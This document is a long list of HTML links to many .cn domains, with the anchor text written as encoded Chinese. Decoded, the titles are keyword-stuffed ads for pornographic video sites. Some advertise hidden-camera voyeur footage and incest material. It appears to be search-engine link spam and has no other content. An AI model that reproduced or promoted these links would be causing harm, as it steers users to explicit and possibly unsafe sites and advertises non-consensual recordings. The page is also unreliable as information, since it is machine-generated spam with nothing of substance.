<a href="http://drgxj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://timeloft.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;</a>|
<a href="http://pk6633.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://jixiangdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://yidiantong6.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jdpet.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tzncp.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://cnalab.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://88aad.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://kmcx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wangbank.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kblw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://senei.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6C38;&#x4E45;24&#x5C0F;&#x65F6;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://eurolist.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;</a>|
<a href="http://cnscadv.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://inszs.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://pqxlw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;</a>|
<a href="http://henmao.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://gghome.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://zwswlw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://intefushi.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnsht.cn" target="_blank">&#x56FD;&#x4EA7;a v&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av</a>|
<a href="http://pkktv.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zsou.com.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qianlieantong.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://tsjzx.com.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://syqqj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://kblw.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://xinbogs.cn" target="_blank">&#x5236;&#x670D; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E13;&#x533A;&#x4E00;&#x672C;</a>|
<a href="http://whiteclouds.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://springcable.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x8272;</a>|
<a href="http://nekang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://fullia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rrygo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fuxuanji.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://innovationbiz.cn" target="_blank">&#x6FC0;&#x60C5;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ncmrhg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://91touming.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://diefans.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://apasara.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoujiwangdian.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ittimes.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://jinhongsen.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://frsolar.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zmaf.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://suenews.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://jnycf.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://downmobile.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://lichunxian25.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://eurocity.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://data188.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgivf.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://umpal.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://bnyb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://coveredthomas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://yurishouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://chuipao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gkha.cn" target="_blank">&#x5C24;&#x7269;&#x7279;&#x7EA7;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://pmmgw.cn" target="_blank">mm1313&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8BD5;&#x770B;</a>|
<a href="http://zgrcedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;99</a>|
<a href="http://jdxiao.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x9875;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czcyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gslzc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://300045.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://henhense.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;44</a>|
<a href="http://tosoo.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x63D2;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://wghfgt.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;91</a>|
<a href="http://abvb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://11d78h.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jinyiarts.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://viness.cn" target="_blank">&#x6210;&#x4EBA;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://whysbm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;</a>|
<a href="http://uheqlhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://wanxianqunk.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://ycgvcgq.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://lhrenshoubx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://haie-wx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://lgdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zibotaile.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://88aad.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x4E09;&#x533A;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cqmnkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://zhongguangda.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://yunpost.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zs70626.cn" target="_blank">&#x9152;&#x8272;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zonelue.com.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x65E5;&#x97E9;&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://66fm.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x65E0;&#x5417;v&#x4E00;&#x533A;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;av</a>|
<a href="http://gadai.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x4E13;&#x533A;</a>|
<a href="http://zhouang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E00;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://5000years.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://whxc888.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://guangsha-corp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA; &#x7EFC;&#x5408; &#x4E9A;&#x6D32;&#x6B27;&#x6D32;</a>|
<a href="http://intefushi.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://shlongqing.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://chusi.com.cn" target="_blank">&#x5929;&#x5E72;&#x5929;&#x5E72;&#x5566;&#x591C;&#x5929;&#x5E72;&#x5929;2017</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiib.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nhqi.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lidaxiao.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqnpp.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://unqd.cn" target="_blank">90&#x6027;&#x540E;&#x7F51;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;a&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://online-ad.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://nb233.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxof.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;p&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://buddy-work.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fljcn.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://ezbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://localgoogle.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://edkf.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C24;&#x7269;</a>|
<a href="http://yxpx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://macapps.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://minewelt.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://ruixin360.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
